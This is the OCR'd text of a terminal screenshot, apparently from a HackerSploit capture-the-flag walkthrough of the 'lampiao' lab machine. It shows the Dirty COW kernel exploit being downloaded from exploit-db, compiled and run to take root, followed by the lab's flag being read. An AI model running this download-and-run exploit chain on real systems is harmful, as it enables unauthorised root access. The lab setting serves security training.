 Applications Places Terminator Tue 05:17 1
root@lampiao: ~
root@lampiao: ~ 146x38
HackerSploit
tiago@lampiao:~$ wget https://www.exploit-db.com/download/40847.cpp
--2018-09-18 06:14:41--  https://www.exploit-db.com/download/40847.cpp
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/txt]
Saving to: ‘40847.cpp’
[ <=> ] 10,531 --.-K/s in 0s
2018-09-18 06:14:45 (39.9 MB/s) - ‘40847.cpp’ saved [10531]
tiago@lampiao:~$ ls
40847.cpp  linux-exploit-suggester.sh
tiago@lampiao:~$ pwd
/home/tiago
tiago@lampiao:~$ chmod 775 40847.cpp
tiago@lampiao:~$ nano 40847.cpp
tiago@lampiao:~$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
tiago@lampiao:~$ ls
40847.cpp  dcow  linux-exploit-suggester.sh
tiago@lampiao:~$ ./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
tiago@lampiao:~$ id
uid=1000(tiago) gid=1000(tiago) groups=1000(tiago)
tiago@lampiao:~$ su
Password:
root@lampiao:/home/tiago# id
uid=0(root) gid=0(root) groups=0(root)
root@lampiao:/home/tiago# cd
root@lampiao:~# ls
flag.txt
root@lampiao:~# cat flag.txt
9740616875908d91ddcdaa8aea3af366
root@lampiao:~#